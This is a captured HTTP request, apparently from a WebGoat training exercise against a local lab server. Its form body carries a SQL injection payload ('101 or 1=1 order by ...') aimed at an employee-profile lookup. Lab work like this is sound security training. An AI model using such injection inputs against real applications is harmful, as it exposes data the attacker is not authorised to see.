 POST /WebGoat/attack?Screen=1537271095&menu=1100&stage=3 HTTP/1.1
Host: 192.168.1.210:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Content-Length: 34
Cookie: JSESSIONID=B8907B42F9751C6E4337FA3B8FDB43BD; PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=medium
Connection: close
employee_id=101 or 1=1 order by employee_id desc&action=ViewProfile